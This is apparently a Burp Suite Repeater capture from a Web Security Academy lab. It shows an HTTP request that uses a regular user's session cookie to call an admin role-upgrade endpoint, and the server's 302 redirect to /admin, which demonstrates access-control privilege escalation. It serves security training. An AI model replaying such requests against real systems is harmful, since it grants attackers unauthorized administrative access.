 Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: https://0a8a004e038a92848113d01d00
Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a8a004e038a92848113d01d001a000f.web-security-academy.net
3 Cookie: session=WrBmsJKLvQSp77jJwPT4ikNhlEtmf70s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a8a004e038a92848113d01d001a000f.web-security-academy.net
11 Referer:
https://0a8a004e038a92848113d01d001a000f.web-security-academy.net/admi
n-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Cookies of Wiener
Response
Pretty Raw ...
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 0
5
6
Insp
Requ
Requ
Requ
Requ
Requ
Resp